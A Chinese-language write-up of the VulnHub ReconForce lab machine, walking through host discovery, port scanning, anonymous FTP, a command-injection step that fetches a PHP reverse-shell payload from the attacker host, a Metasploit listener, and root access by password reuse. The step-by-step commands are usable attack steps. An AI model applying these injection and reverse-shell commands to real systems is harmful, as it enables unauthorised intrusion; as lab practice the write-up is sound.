vulnhub之ReconForce的实践

今天实践的是ReconForce,

用workstation导入成功,但是扫描不出来地址,换成virtualbox,



sudo netdiscover -r 192.168.56.0/24,



接着做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.56.107,



发现ftp可匿名登录,那就登录一下看看,发现个可能是密码的信息,

访问http页面,里面有个TroubleShoot链接可点击,

点击后需要用户名密码认证,尝试admin/Security@hackNos,登录成功,

页面中的ping scan应该是可以执行命令,

在kali攻击机上做一个webshell,

sudo msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=4444 R > shell.php,

在kali攻击机上开启http下载服务,python2 -m SimpleHTTPServer,

在ping scan的输入框中填入,并点击提交,

127.0.0.1|wget http://192.168.56.102:8000/shell.php,



查询一下shell.php文件是否上传成功,127.0.0.1|ls,



在kali攻击机上开个meterpreter的反弹shell监听,

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.56.102

set LPORT 4444

run

访问webshell,http://192.168.56.107/5ecure/shell.php,

获取到靶机的shell,不是root,需要提权,

先转成交互式shell,

python -c 'import pty; pty.spawn("/bin/bash")',

发现个recon账户,猜测密码还是Security@hackNos,

切换到recon,发现能再直接切到root,搞定,